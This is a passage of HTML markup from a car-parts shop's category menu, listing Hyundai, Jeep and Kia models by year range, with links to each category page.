  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2160-i10" title="I10">I10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1539-i10-08-11" title="I10 (08-11)">I10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2161-i10-11-13" title="I10 (11-13)">I10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
